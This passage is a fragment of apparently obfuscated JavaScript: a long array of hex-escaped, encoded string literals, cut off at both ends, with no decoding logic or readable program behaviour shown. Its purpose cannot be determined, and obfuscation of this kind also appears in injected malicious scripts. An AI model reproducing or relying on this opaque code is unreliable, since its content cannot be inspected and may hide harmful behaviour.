x4b\x6b\x43\x38\x4b\x61\x77\x71\x78\x42\x52\x63\x4b\x32\x77\x37\x39\x63\x77\x34\x54\x44\x76\x4d\x4b\x69\x5a\x63\x4f\x72\x61\x67\x3d\x3d','\x77\x37\x44\x43\x73\x38\x4b\x30\x77\x35\x70\x4f','\x77\x70\x37\x43\x6e\x7a\x6c\x44\x77\x37\x70\x65\x77\x35\x72\x43\x6c\x4d\x4b\x61\x48\x6d\x34\x6d','\x77\x70\x4c\x43\x6f\x73\x4b\x6d\x77\x71\x4d\x47\x55\x63\x4f\x32\x77\x6f\x33\x44\x74\x56\x34\x39\x77\x34\x37\x43\x71\x73\x4b\x34\x42\x47\x6e\x43\x6f\x77\x54\x43\x68\x73\x4f\x36\x77\x36\x72\x43\x6f\x67\x3d\x3d','\x4d\x38\x4b\x63\x77\x35\x73\x46\x64\x6e\x51\x4f\x77\x72\x7a\x44\x6d\x41\x4c\x44\x76\x45\x31\x57\x65\x38\x4f\x52\x41\x6b\x2f\x44\x6e\x73\x4b\x77\x77\x34\x38\x6b\x77\x72\x4a\x42\x4f\x77\x3d\x3d','\x42\x57\x7a\x43\x6b\x69\x52\x52\x77\x6f\x66\x44\x6d\x6b\x6e\x44\x6d\x63\x4f\x62','\x77\x37\x48\x44\x70\x45\x6f\x3d','\x41\x6d\x62\x43\x69\x69\x4e\x58\x77\x6f\x48\x44\x75\x6c\x6e\x44\x68\x73\x4f\x51','\x77\x70\x6c\x55\x77\x6f\x7a\x43\x6d\x63\x4f\x65\x4c\x73\x4b\x39\x77\x35\x63\x3d','\x77\x37\x46\x68\x61\x45\x48\x43\x69\x33\x76\x43\x69\x56\x49\x6c\x77\x72\x6e\x43\x76\x38\x4f\x58','\x4e\x43\x4d\x6a\x55\x41\x55\x3d','\x77\x36\x74\x4b\x56\x73\x4b\x61\x77\x34\x34\x36\x48\x52\x37\x43\x6f\x7a\x37\x43\x74\x4d\x4b\x70\x77\x37\x59\x3d','\x51\x46\x72\x43\x72\x56\x4d\x31','\x47\x63\x4f\x68\x58\x44\x48\x43\x72\x6b\x55\x3d','\x4f\x4d\x4b\x53\x77\x34\x77\x63\x65\x41\x3d\x3d','\x54\x31\x49\x6d\x48\x63\x4b\x6e\x77\x70\x7a\x44\x68\x31\x31\x6f\x5a\x67\x78\x41\x56\x73\x4b\x55\x77\x6f\x42\x54','\x41\x33\x76\x43\x6c\x54\x6c\x41\x77\x70\x63\x3d','\x59\x73\x4b\x58\x77\x34\x62\x44\x70\x38\x4b\x59\x4c\x73\x4f\x64\x77\x70\x49\x35\x63\x4d\x4b\x4c\x51\x46\x5a\x76\x77\x71\x34\x3d','\x77\x37\x52\x74\x4d\x48\x49\x38\x45\x4d\x4f\x4a\x77\x6f\x67\x57\x4c\x63\x4b\x59\x53\x43\x6a\x44\x74\x38\x4f\x35\x50\x51\x72\x43\x67\x63\x4f\x43\x77\x72\x37\x43\x6d\x73\x4b\x4d','\x77\x35\x62\x44\x70\x63\x4f\x57\x55\x73\x4b\x49\x77\x6f\x77\x3d','\x77\x72\x78\x7a\x54\x73\x4f\x6c\x77\x72\x76\x43\x6a\x46\x4c\x43\x74\x48\x73\x2f\x77\x37\x51\x6d\x62\x77\x51\x36\x77\x70\x48\x43\x68\x78\x68\x41','\x54\x30\x55\x75\x48\x73\x4b\x36\x77\x72\x41\x3d','\x77\x6f\x76\x44\x69\x6c\x2f\x44\x6b\x38\x4b\x33\x77\x34\x48\x44\x76\x44\x68\x58\x77\x35\x6f\x53\x58\x41\x3d\x3d','\x57\x46\x72\x43\x74\x30\x38\x33\x77\x70\x6c\x38\x61\x68\x70\x30\x77\x72\x4c\x43\x6a\x67\x59\x57\x77\x70\x39\x53\x5a\x73\x4f\x53\x77\x34\x33\x43\x6c\x38\x4f\x47\x77\x37\x56\x32\x62\x32\x37\x44\x6f\x31\x2f\x43\x73\x68\x55\x3d','\x43\x51\x49\x39','\x4c\x69\x4d\x71\x51\x54\x6c\x32\x77\x6f\x76\x44\x67\x77\x77\x3d','\x77\x37\x39\x6a\x45\x58\x34\x35\x4d\x38\x4f\x50\x77\x6f\x67\x54\x63\x4d\x4b\x4e\x56\x68\x6e\x44\x75\x63\x4f\x6a\x49\x78\x6a\x44\x6d\x38\x4f\x4e\x77\x72\x50\x43\x6b\x63\x4b\x5a\x77\x70\x62\x43\x6a\x38\x4f\x59\x5a\x73\x4f\x32','\x42\x38\x4f\x6c\x57\x53\x50\x43\x6f\x77\x3d\x3d','\x77\x37\x39\x74\x62\x55\x4d\x4b\x4b\x67\x63\x3d','\x4a\x73\x4b\x64\x77\x70\x6e\x44\x6a\x38\x4b\x65\x49\x67\x3d\x3d','\x4d\x53\x34\x6c\x4d\x73\x4b\x67\x53\x42\x64\x44\x77\x36\x64\x2b\x5a\x63\x4f\x56\x56\x46\x41\x46\x77\x34\x58\x44\x67\x41\x3d\x3d','\x77\x37\x31\x52\x54\x63\x4b\x4d\x77\x35\x38\x6e','\x52\x6e\x48\x43\x6d\x52\x50\x44\x72\x69\x66\x44\x6f\x42\x52\x56\x77\x6f\x6f\x3d','\x61\x63\x4b\x5a\x77\x35\x48\x44\x76\x73\x4b\x57\x45\x4d\x4f\x4d\x77\x6f\x55\x2f\x46\x38\x4b\x51\x52\x56\x78\x32\x77\x6f\x70\x36\x50\x4d\x4b\x2b\x48\x4d\x4f\x79\x4f\x73\x4f\x4c\x77\x71\x7a\x43\x74\x63\x4f\x36\x47\x38\x4b\x48\x65\x52\x7a\x44\x69\x38\x4f\x47\x77\x34\x73\x2f\x64\x69\x50\x44\x75\x63\x4f\x68\x77\x70\x31\x6f','\x77\x37\x6c\x67\x64\x46\x45\x47','\x77\x37\x64\x78\x66\x31\x62\x43\x72\x33\x4c\x44\x67\x6b\x73\x34\x77\x70\x6e\x43\x71\x73\x4f\x4c\x4f\x67\x3d\x3d','\x77\x37\x4e\x77\x42\x6e\x6b\x36\x49\x51\x3d\x3d','\x66\x55\x6c\x78\x77\x70\x70\x45','\x77\x36\x78\x6a\x62\x45\x33\x43\x69\x58\x54\x44\x6b\x30\x6f\x2b\x77\x37\x50\x43\x76\x73\x4f\x4d\x50\x6a\x7a\x44\x74\x56\x37\x43\x6c\x6a\x44\x44\x6c\x38\x4f\x59\x77\x34\x70\x7a\x77\x37\x74\x61\x77\x37\x6a\x44\x6a\x4d\x4b\x2f\x55\x68\x45\x6d\x77\x71\x50\x43\x70\x4d\x4b\x79\x77\x70\x51\x56\x5a\x47\x50\x43\x6b\x4d\x4b\x62','\x77\x70\x7a\x43\x70\x6b\x58\x43\x69\x38\x4f\x37','\x77\x70\x44\x44\x67\x48\x6e\x43\x6c\x63\x4b\x69\x4b\x63\x4b\x44\x43\x4d\x4f\x76\x77\x37\x78\x63\x61\x38\x4f\x41','\x77\x36\x42\x77\x65\x30\x72\x43\x69\x6d\x59\x3d','\x77\x36\x52\x46\x56\x41\x66\x43\x76\x41\x3d\x3d','\x57\x46\x72\x43\x74\x30\x38\x33\x77\x70\x6c\x38\x61\x68\x70\x30\x77\x71\x72\x43\x6c\x41\x34\x42\x77\x6f\x70\x4d\x63\x38\x4f\x5a\x77\x34\x72\x44\x76\x63\x4f\x4c\x77\x36\x52\x35\x4a\x6e\x6a\x44\x75\x51\x50\x44\x6f\x55\x4e\x4a\x57\x4d\x4b\x43\x77\x36\x31\x48\x59\x6e\x51\x71\x54\x6a\x77\x3d','\x63\x73\x4b\x4c\x77\x34\x4c\x44\x70\x63\x4b\x77\x46\x73\x4f\x64\x77\x6f\x51\x35\x66\x63\x4b\x45\x51\x6c\x67\x3d','\x77\x71\x62\x43\x6e\x7a\x70\x70\x77\x36\x64\x57','\x77\x6f\x66\x44\x67\x58\x33\x43\x69\x63\x4b\x48','\x56\x30\x33\x44\x67\x45\x6e\x43\x75\x56\x72\x44\x6d\x38\x4b\x74\x4f\x6c\x6a\x44\x75\x47\x6f\x4a\x4e\x7a\x67\x68\x61\x38\x4f\x62\x77\x36\x74\x6e\x77\x70\x72\x44\x71\x41\x48\x44\x6e\x78\x72\x44\x6f\x7a\x39\x41\x77\x36\x41\x6f\x77\x37\x35\x57\x77\x37\x50\x44\x72\x45\x59\x4a\x77\x70\x41\x66\x77\x34\x50\x44\x6e\x63\x4b\x45\x57\x77\x55\x72\x4e\x4d\x4f\x6a','\x64\x38\x4b\x55\x77\x35\x4c\x44\x73\x4d\x4b\x59\x48\x38\x4f\x4c','\x42\x38\x4b\x52\x77\x70\x54\x44\x6d\x73\x4b\x46\x4f\x51\x78\x79\x77\x70\x58\x44\x6d\x4d\x4f\x4a\x77\x37\x77\x6d\x77\x34\x54\x44\x73\x4d\x4f\x65\x77\x6f\x62\x44\x71\x73\x4b\x2f\x59\x73\x4b\x75\x47\x69\x54\x43\x6c\x63\x4b\x2b','\x43\x47\x4c\x43\x69\x69\x4e\x54\x77\x6f\x58\x44\x6d\x6b\x2f\x44\x68\x4d\x4b\x62\x77\x70\x30\x62\x57\x56\x4d\x39','\x77\x37\x58\x44\x69\x47\x42\x4d\x4e\x38\x4f\x59','\x64\x73\x4f\x68\x52\x32\x35\x69','\x4a\x4d\x4b\x72\x77\x35\x4c\x44\x70\x4d\x4f\x57\x77\x6f\x59\x7a\x77\x35\x30\x45\x77\x6f\x41\x51\x4c\x4d\x4f\x37\x77\x6f\x73\x4b\x77\x34\x62\x43\x6d\x63\x4b\x56\x53\x31\x35\x32\x42\x73\x4b\x47\x55\x6b\x67\x78\x4d\x47\x62\x44\x71\x63\x4b\x77','\x4e\x6a\x6b\x69\x56\x69\x78\x6f\x77\x70\x37\x44\x69\x41\x76\x44\x75\x56\x58\x44\x72\x53\x4d\x3d','\x77\x36\x39\x74\x65\x45\x33\x43\x67\x6e\x41\x3d','\x56\x4d\x4f\x62\x50\x58\x5a\x68\x77\x35\x4d\x55\x4e\x32\x6b\x55\x4a\x31\x66\x44\x71\x6e\x2f\x44\x6b\x4d\x4b\x41\x77\x71\x30\x6a\x77\x70\x68\x4e\x77\x72\x5a\x63\x77\x34\x59\x58\x56\x78\x2f\x44\x75\x6a\x6f\x68\x66\x63\x4b\x66\x77\x34\x34\x3d','\x59\x73\x4f\x79\x53\x6d\x31\x69','\x55\x78\x62\x44\x70\x48\x5a\x62\x77\x70\x6b\x56\x77\x36\x45\x39\x77\x35\x54\x44\x75\x63\x4b\x77\x45\x51\x3d\x3d','\x66\x6c\x72\x43\x6d\x38\x4f\x4e\x41\x69\x77\x7a\x47\x67\x3d\x3d','\x50\x63\x4f\x41\x77\x34\x6f\x3d','\x77\x71\x50\x43\x74\x78\x63\x3d','\x45\x38\x4f\x77\x57\x6a\x63\x3d','\x77\x37\x4e\x32\x43\x48\x59\x3d','\x62\x58\x51\x48','\x63\x73\x4b\x5a\x56\x56\x50\x44\x68\x43\x2f\x44\x67\x54\x2f\x44\x6a\x77\x44\x44\x76\x69\x44\x43\x6f\x52\x62\x43\x6b\x63\x4b\x77\x77\x37\x2f\x44\x75\x53\x72\x44\x76\x6e\x44\x43\x71\x78\x35\x64\x53\x30\x48\x43\x71\x4d\x4b\x36\x4e\x42\x62\x43\x68\x56\x6a\x44\x67\x43\x6e\x44\x71\x38\x4b\x61\x77\x70\x44\x44\x74\x63\x4f\x48\x47\x55\x58\x43\x69\x38\x4f\x6e\x49\x73\x4f\x51\x77\x34\x38\x66\x64\x56\x76\x43\x67\x51\x4d\x43\x53\x63\x4f\x58\x42\x56\x58\x43\x73\x31\x4e\x46\x61\x63\x4f\x53\x77\x35\x62\x43\x75\x55\x76\x44\x6e\x77\x3d\x3d','\x48\x73\x4b\x37\x77\x36\x50\x43\x72\x51\x3d\x3d','\x77\x72\x50\x44\x6c\x31\x59\x3d','\x4e\x68\x4d\x47','\x77\x72\x37\x44\x68\x47\x5a\x73\x4e\x38\x4f\x5a\x77\x36\x63\x32\x77\x71\x6e\x43\x67\x42\x59\x3d','\x77\x37\x42\x57\x57\x52\x7a\x43\x76\x51\x3d\x3d','\x77\x37\x5a\x74\x53\x56\x44\x43\x6e\x48\x7a\x44\x69\x55\x49\x3d','\x77\x36\x76\x44\x71\x4d\x4b\x55\x44\x73\x4b\x4b\x77\x71\x6b\x4a\x53\x67\x46\x7a\x66\x73\x4f\x35\x77\x35\x66\x43\x70\x63\x4b\x4e\x77\x72\x58\x43\x6c\x38\x4b\x55\x77\x36\x45\x70\x77\x34\x6f\x70\x77\x6f\x62\x43\x6d\x54\x66\x43\x6d\x73\x4b\x75\x77\x37\x63\x4f\x77\x34\x37\x44\x70\x38\x4b\x75\x77\x71\x6f\x75\x51\x63\x4f\x47\x77\x70\x70\x61\x77\x37\x6a\x43\x6c\x77\x3d\x3d','\x77\x36\x74\x63\x52\x73\x4b\x4d\x77\x35\x38\x6d','\x77\x35\x76\x43\x6a\x4d\x4b\x35\x77\x70\x77\x4d\x77\x37\x41\x3d','\x42\x51\x49\x2b','\x4c\x63\x4b\x4c\x77\x36\x55\x3d','\x64\x38\x4b\x4e\x77\x35\x54\x44\x76\x77\x3d\x3d','\x77\x35\x37\x43\x6d\x4d\x4b\x33\x77\x70\x6f\x64','\x59\x38\x4b\x68\x77\x37\x63\x3d','\x77\x70\x54\x43\x70\x73\x4b\x69\x77\x71\x35\x63\x51\x4d\x4f\x63\x77\x72\x4c\x44\x70\x45\x45\x78\x77\x34\x37\x43\x75\x51\x3d\x3d','\x47\x4d\x4f\x70\x55\x67\x3d\x3d','\x4f\x63\x4b\x34\x77\x34\x63\x3d','\x77\x72\x74\x4f\x62\x51\x3d\x3d','\x63\x73\x4b\x69\x77\x36\x51\x43\x63\x6e\x51\x4b\x77\x71\x44\x44\x6e\x30\x44\x44\x76\x6e\x31\x71\x63\x4d\x4f\x48\x44\x6b\x37\x44\x68\x63\x4b\x38\x77\x34\x51\x31\x77\x70\x4e\x69\x42\x4d\x4b\x35\x57\x58\x68\x4c\x50\x77\x31\x4e\x53\x63\x4b\x65\x5a\x67\x3d\x3d','\x77\x35\x33\x44\x6b\x58\x31\x58','\x77\x36\x4e\x6a\x43\x58\x4d\x78\x50\x77\x3d\x3d','\x5a\x4d\x4b\x4b\x77\x34\x4c\x44\x74\x73\x4b\x46\x46\x4d\x4f\x39\x77\x6f\x59\x6f\x56\x4d\x4b\x41\x57\x45\x30\x3d','\x77\x37\x6e\x44\x6e\x57\x34\x3d','\x64\x38\x4f\x54\x55\x77\x3d\x3d','\x77\x70\x7a\x44\x67\x73\x4f\x32\x54\x38\x4b\x66\x77\x70\x35\x57\x54\x77\x49\x6f\x4c\x38\x4f\x4d\x77\x34\x37\x43\x74\x63\x4f\x56\x77\x37\x58\x43\x6c\x4d\x4b\x44\x77\x71\x6c\x6a\x77\x6f\x4d\x75\x77\x72\x72\x43\x71\x79\x76\x43\x6c\x73\x4b\x2b\x77\x34\x4e\x34\x77\x34\x54\x43\x70\x73\x4f\x6b\x77\x37\x67\x6a','\x77\x35\x56\x48\x66\x52\x59\x3d','\x4d\x4d\x4b\x35\x77\x71\x56\x39\x5a\x4d\x4b\x7a\x77\x36\x63\x3d','\x4b\x73\x4b\x55\x77\x34\x4d\x49\x66\x6d\x49\x3d','\x77\x35\x66\x44\x73\x73\x4f\x63\x56\x4d\x4b\x52\x77\x70\x70\x49\x53\x41\x3d\x3d','\x64\x38\x4f\x38\x53\x47\x74\x6f\x77\x37\x7a\x43\x72\x51\x3d\x3d','\x50\x38\x4b\x57\x77\x70\x50\x44\x6a\x63\x4b\x4d\x49\x77\x31\x78\x77\x6f\x55\x3d','\x77\x36\x46\x74\x64\x46\x66\x43\x67\x58\x6e\x44\x67\x67\x3d\x3d','\x77\x36\x2f\x44\x76\x31\x6b\x3d','\x65\x73\x4f\x79\x55\x48\x46\x67\x77\x37\x48\x43\x76\x4d\x4f\x4a\x64\x41\x3d\x3d','\x77\x35\x66\x44\x6a\x73\x4b\x67\x55\x77\x76\x44\x6f\x73\x4b\x62\x77\x6f\x6a\x44\x71\x63\x4f\x66\x77\x6f\x62\x44\x72\x30\x66\x43\x75\x52\x6e\x43\x71\x73\x4f\x57\x59\x67\x3d\x3d','\x5a\x58\x7a\x43\x67\x68\x51\x3d','\x77\x34\x2f\x43\x6e\x4d\x4b\x76\x77\x72\x73\x52\x77\x36\x38\x75','\x58\x4d\x4b\x79\x77\x71\x66\x43\x75\x57\x7a\x44\x69\x54\x52\x5a\x50\x38\x4f\x35\x48\x73\x4f\x63\x44\x58\x6e\x44\x72\x51\x3d\x3d','\x77\x71\x64\x5a\x77\x71\x4d\x5a\x77\x34\x34\x3d','\x77\x6f\x62\x43\x6f\x6b\x66\x43\x6d\x63\x4f\x71\x77\x37\x41\x3d','\x77\x6f\x54\x43\x74\x55\x67\x3d','\x77\x72\x46\x79\x77\x37\x63\x38\x58\x4d\x4f\x6a\x77\x36\x45\x47\x77\x36\x5a\x33','\x77\x35\x4e\x4b\x63\x77\x3d\x3d','\x77\x70\x54\x43\x76\x4d\x4b\x6d\x77\x72\x31\x70\x55\x51\x3d\x3d','\x55\x73\x4f\x34\x63\x67\x3d\x3d','\x77\x37\x74\x42\x52\x63\x4b\x4e\x77\x36\x6f\x67','\x4f\x63\x4b\x57\x77\x37\x67\x3d','\x77\x72\x7a\x43\x75\x54\x51\x3d','\x4b\x63\x4b\x69\x77\x34\x58\x44\x76\x38\x4f\x79\x77\x6f\x67\x6a\x77\x35\x63\x33\x77\x35\x6f\x3d','\x53\x56\x55\x6d\x48\x38\x4b\x50\x77\x72\x63\x3d','\x77\x35\x48\x44\x69\x4d\x4b\x69\x54\x69\x37\x44\x73\x77\x3d\x3d','\x77\x37\x52\x55\x51\x41\x3d\x3d','\x66\x57\x55\x76','\x77\x37\x58\x44\x6c\x4d\x4f\x52','\x77\x37\x62\x44\x6c\x63\x4b\x67','\x66\x73\x4b\x59\x77\x37\x51\x58\x77\x36\x62\x44\x6f\x77\x3d\x3d','\x44\x6d\x74\x52','\x77\x6f\x56\x43\x77\x70\x34\x3d','\x64\x38\x4f\x37\x52\x32\x70\x45\x77\x37\x2f\x43\x72\x4d\x4f\x44\x52\x38\x4f\x51','\x77\x6f\x6e\x43\x72\x30\x6a\x43\x6a\x4d\x4f\x66\x77\x36\x77\x3d','\x5a\x4d\x4b\x51\x77\x34\x62\x44\x70\x63\x4b\x77\x42\x51\x3d\x3d','\x77\x70\x50\x44\x70\x55\x59\x3d','\x4c\x67\x77\x39','\x52\x33\x41\x43','\x55\x6e\x35\x63','\x4d\x73\x4f\x48\x77\x34\x77\x32\x77\x36\x42\x2b','\x64\x4d\x4f\x37\x48\x41\x3d\x3d','\x77\x70\x46\x48\x77\x70\x59\x3d','\x77\x37\x33\x44\x76\x55\x77\x3d','\x61\x73\x4b\x76\x77\x6f\x35\x44\x65\x69\x34\x3d','\x77\x34\x4c\x44\x6b\x6e\x33\x44\x6d\x53\x6b\x55\x52\x6d\x33\x44\x70\x33\x6f\x4a\x77\x37\x48\x43\x6e\x63\x4f\x6f\x62\x55\x7a\x44\x6a\x4d\x4b\x79\x77\x34\x78\x4c\x77\x71\x4e\x5a\x45\x43\x54\x43\x6a\x31\x62\x44\x74\x73\x4b\x4c\x59\x4d\x4b\x7a\x61\x4d\x4b\x63\x62\x7a\x68\x4c\x77\x34\x66\x43\x67\x63\x4b\x33\x77\x72\x33\x44\x74\x51\x58\x44\x73\x4d\x4f\x51\x77\x71\x44\x43\x6d\x4d\x4b\x31\x53\x53\x4e\x55\x77\x37\x58\x44\x68\x43\x2f\x43\x70\x47\x76\x44\x72\x4d\x4f\x53\x63\x38\x4b\x56\x77\x71\x42\x61\x77\x71\x4d\x66\x45\x38\x4b\x59','\x77\x37\x68\x62\x58\x67\x3d\x3d','\x66\x73\x4b\x76\x77\x71\x51\x3d','\x64\x6a\x74\x36\x4b\x73\x4f\x39\x51\x77\x31\x59\x77\x72\x35\x74\x4e\x41\x3d\x3d','\x77\x34\x48\x44\x6b\x4d\x4b\x76\x56\x52\x73\x3d','\x77\x37\x5a\x42\x59\x42\x62\x44\x70\x67\x3d\x3d','\x50\x4d\x4b\x72\x77\x37\x66\x43\x67\x43\x48\x44\x68\x51\x3d\x3d','\x77\x71\x6e\x43\x69\x4d\x4b\x30\x77\x37\x42\x42\x53\x38\x4f\x36\x77\x72\x2f\x44\x73\x58\x4d\x6e\x77\x34\x58\x43\x76\x73\x4f\x50','\x77\x71\x44\x44\x72\x48\x54\x44\x76\x4d\x4b\x62\x77\x36\x6f\x3d','\x5a\x38\x4f\x6a\x53\x6e\x46\x7a','\x5a\x73\x4f\x35\x59\x41\x3d\x3d','\x52\x46\x67\x5a\x52\x6e\x50\x43\x71\x51\x3d\x3d','\x41\x73\x4f\x78\x56\x79\x58\x43\x73\x6b\x4d\x3d','\x4e\x4d\x4b\x54\x77\x34\x6b\x4a\x61\x56\x6f\x63','\x77\x36\x74\x6d\x77\x72\x52\x4d\x61\x77\x63\x3d','\x77\x6f\x62\x43\x6f\x55\x77\x3d','\x77\x70\x50\x43\x6e\x6a\x35\x54\x77\x36\x39\x30\x77\x35\x49\x3d','\x77\x36\x2f\x44\x74\x56\x44\x44\x75\x68\x67\x36','\x59\x4d\x4f\x32\x56\x57\x77\x3d','\x4e\x56\x5a\x58\x77\x34\x50\x44\x73\x6a\x63\x3d','\x77\x71\x54\x44\x6a\x44\x46\x44\x63\x73\x4f\x58\x77\x72\x77\x6b\x77\x37\x76\x44\x6c\x41\x35\x42\x48\x6b\x44\x43\x73\x73\x4b\x6a\x77\x34\x50\x44\x73\x31\x77\x6d\x50\x41\x66\x43\x6f\x7a\x49\x32\x77\x34\x50\x44\x6d\x4d\x4f\x44\x77\x71\x37\x44\x69\x38\x4b\x54','\x65\x73\x4b\x33\x77\x6f\x4e\x59\x54\x77\x3d\x3d','\x77\x6f\x68\x4a\x77\x36\x34\x3d','\x77\x72\x62\x43\x70\x73\x4b\x31\x77\x71\x35\x52','\x63\x31\x35\x2b\x77\x70\x4e\x55\x77\x71\x55\x3d','\x4d\x73\x4b\x32\x77\x34\x73\x3d','\x77\x72\x50\x43\x74\x44\x49\x3d','\x59\x33\x2f\x44\x6a\x67\x3d\x3d','\x49\x4d\x4b\x58\x77\x70\x37\x44\x68\x67\x3d\x3d','\x41\x47\x4e\x49','\x47\x44\x58\x43\x6c\x41\x3d\x3d','\x77\x37\x7a\x43\x6d\x63\x4b\x57','\x77\x6f\x56\x4b\x77\x72\x30\x3d','\x47\x38\x4b\x62\x77\x6f\x55\x3d','\x59\x6c\x50\x43\x6c\x4d\x4f\x65\x45\x43\x73\x3d','\x55\x6d\x6a\x43\x6c\x41\x4c\x44\x75\x7a\x6b\x3d','\x4a\x63\x4b\x6a\x77\x6f\x5a\x57\x58\x69\x6e\x44\x6a\x42\x4d\x3d','\x51\x73\x4b\x39\x77\x71\x30\x3d','\x77\x70\x2f\x43\x6e\x77\x4d\x3d','\x48\x4d\x4b\x77\x77\x37\x63\x3d','\x77\x35\x6e\x43\x6a\x63\x4b\x48\x77\x35\x70\x66\x77\x71\x44\x44\x68\x56\x77\x3d','\x51\x47\x48\x44\x73\x67\x3d\x3d','\x52\x77\x5a\x44\x4f\x73\x4b\x76\x77\x37\x7a\x44\x72\x33\x45\x54\x42\x63\x4f\x4d\x58\x4d\x4b\x44\x4e\x73\x4b\x37\x4e\x45\x42\x73\x77\x6f\x62\x43\x6f\x51\x6e\x43\x73\x63\x4f\x6a\x77\x71\x41\x34\x77\x6f\x67\x54\x63\x38\x4f\x69\x77\x71\x31\x65\x48\x6a\x49\x48\x45\x6b\x46\x70\x52\x68\x46\x4e','\x43\x4d\x4b\x45\x77\x36\x73\x3d','\x54\x58\x6a\x43\x6d\x42\x62\x44\x75\x79\x4d\x3d','\x77\x6f\x62\x44\x6d\x33\x33\x43\x6c\x63\x4b\x67\x49\x63\x4b\x43\x41\x38\x4f\x61\x77\x34\x77\x3d','\x4d\x73\x4f\x48\x77\x34\x77\x32\x77\x36\x4a\x6c\x77\x6f\x48\x44\x69\x4d\x4f\x45\x43\x77\x3d\x3d','\x77\x71\x37\x43\x6a\x6a\x67\x3d','\x77\x36\x72\x43\x74\x38\x4b\x32\x77\x34\x68\x66\x77\x71\x55\x3d','\x42\x63\x4f\x72\x5a\x69\x4c\x43\x74\x46\x67\x48\x77\x36\x41\x3d','\x4d\x79\x55\x33','\x66\x6b\x50\x43\x69\x63\x4f\x52','\x77\x36\x68\x72\x4c\x67\x3d\x3d','\x4f\x33\x35\x39','\x77\x36\x35\x6e\x64\x45\x50\x43\x6d\x6e\x30\x3d','\x4a\x53\x38\x71\x4a\x4d\x4b\x4d\x55\x46\x31\x42\x77\x34\x70\x6c','\x54\x73\x4b\x41\x77\x36\x30\x3d','\x77\x6f\x5a\x50\x4a\x41\x76\x43\x71\x73\x4b\x46\x64\x38\x4f\x30\x57\x52\x66\x44\x6f\x63\x4b\x41\x58\x52\x7a\x43\x6c\x67\x3d\x3d','\x77\x37\x56\x48\x57\x51\x44\x43\x72\x41\x3d\x3d','\x77\x36\x58\x43\x76\x63\x4b\x33\x77\x34\x52\x43\x77\x71\x67\x3d','\x77\x36\x56\x4c\x57\x51\x3d\x3d','\x4b\x73\x4b\x4d\x77\x71\x51\x3d','\x77\x6f\x44\x43\x68\x4d\x4b\x31','\x77\x70\x70\x4e\x64\x41\x3d\x3d','\x77\x34\x51\x42\x77\x70\x4c\x43\x6d\x38\x4f\x65\x4c\x38\x4f\x76\x77\x70\x59\x3d','\x57\x31\x70\x6b\x77\x70\x45\x3d','\x48\x63\x4b\x72\x77\x36\x54\x43\x6b\x54\x44\x44\x6d\x47\x45\x3d','\x62\x6d\x77\x63','\x65\x46\x35\x6b\x77\x71\x42\x4a\x77\x71\x44\x44\x68\x51\x3d\x3d','\x77\x37\x68\x5a\x55\x77\x3d\x3d','\x41\x67\x7a\x44\x6b\x31\x6a\x43\x72\x6c\x4c\x44\x6e\x63\x4b\x6e\x4f\x30\x73\x3d','\x61\x31\x52\x58\x77\x72\x6c\x30\x77\x70\x37\x44\x6c\x4d\x4b\x2f\x77\x36\x33\x44\x70\x67\x51\x3d','\x4a\x73\x4f\x63\x77\x36\x55\x3d','\x4e\x42\x73\x66','\x43\x6d\x62\x43\x6b\x69\x31\x41\x77\x6f\x77\x3d','\x4b\x41\x77\x37\x77\x34\x31\x77\x77\x6f\x50\x44\x74\x38\x4b\x66\x77\x72\x50\x43\x76\x30\x6a\x44\x67\x63\x4b\x47\x56\x4d\x4b\x35\x77\x34\x76\x43\x76\x41\x52\x4f\x77\x72\x41\x54\x46\x4d\x4b\x4a\x49\x63\x4b\x53\x77\x6f\x70\x56\x57\x79\x7a\x44\x70\x7a\x45\x55\x44\x6e\x70\x70\x77\x34\x66\x44\x6b\x73\x4b\x4c\x77\x6f\x63\x32','\x48\x47\x6e\x43\x6a\x41\x3d\x3d','\x77\x72\x76\x43\x67\x73\x4b\x73','\x77\x35\x39\x77\x59\x67\x3d\x3d','\x59\x56\x2f\x44\x76\x77\x3d\x3d','\x77\x6f\x78\x69\x77\x6f\x45\x3d','\x59\x63\x4b\x77\x77\x71\x59\x3d','\x57\x6b\x50\x44\x6d\x46\x50\x43\x71\x6b\x6e\x44\x6d\x73\x4b\x68\x50\x42\x6e\x44\x75\x67\x3d\x3d','\x77\x72\x42\x4d\x77\x71\x30\x46\x77\x35\x30\x4b\x77\x37\x37\x44\x67\x77\x3d\x3d','\x56\x56\x54\x43\x72\x31\x55\x6b\x77\x6f\x70\x39\x5a\x68\x77\x31\x77\x71\x30\x3d','\x51\x67\x44\x44\x6f\x33\x46\x39\x77\x70\x6b\x56\x77\x37\x30\x3d','\x77\x72\x76\x44\x69\x46\x77\x3d','\x4b\x41\x4d\x71','\x77\x71\x48\x44\x6b\x6d\x6a\x43\x67\x67\x3d\x3d','\x77\x36\x56\x6e\x62\x6e\x44\x43\x68\x33\x6a\x44\x67\x67\x3d\x3d','\x77\x70\x74\x69\x77\x35\x77\x3d','\x77\x36\x74\x57\x56\x46\x49\x56\x63\x30\x66\x43\x67\x52\x68\x72\x63\x38\x4f\x41\x77\x6f\x76\x43\x6c\x45\x33\x44\x6e\x4d\x4b\x71\x77\x70\x7a\x43\x6e\x4d\x4f\x4f\x44\x58\x4c\x44\x6f\x56\x35\x5a\x52\x78\x4e\x37\x42\x4d\x4b\x37\x77\x6f\x67\x71\x49\x4d\x4b\x77\x4d\x32\x72\x43\x67\x73\x4f\x77\x64\x68\x6b\x3d','\x65\x58\x4d\x51','\x4c\x79\x38\x70\x51\x78\x6c\x6e','\x77\x37\x6e\x43\x74\x38\x4b\x38','\x77\x70\x62\x43\x6c\x54\x52\x52\x77\x36\x4e\x54','\x77\x36\x4e\x50\x58\x42\x72\x43\x72\x41\x73\x3d','\x77\x70\x70\x67\x4d\x77\x3d\x3d','\x44\x7a\x38\x42','\x54\x38\x4f\x55\x4c\x33\x70\x67\x77\x35\x73\x4f\x50\x58\x38\x3d','\x77\x35\x37\x44\x68\x63\x4b\x74\x57\x78\x76\x44\x72\x77\x3d\x3d','\x58\x44\x7a\x44\x68\x51\x3d\x3d','\x64\x38\x4b\x4d\x77\x6f\x58\x44\x6e\x63\x4b\x50','\x61\x4d\x4f\x45\x58\x6c\x48\x44\x6b\x69\x45\x3d','\x4a\x38\x4b\x46\x77\x70\x49\x3d','\x77\x71\x78\x6b\x42\x6e\x73\x74\x4e\x77\x3d\x3d','\x77\x6f\x44\x43\x71\x52\x34\x3d','\x77\x70\x68\x2f\x77\x71\x51\x3d','\x77\x37\x5a\x38\x51\x63\x4f\x74\x77\x71\x66\x43\x6e\x67\x3d\x3d','\x50\x4d\x4b\x72\x77\x34\x6a\x44\x75\x4d\x4f\x55','\x4d\x73\x4b\x6c\x7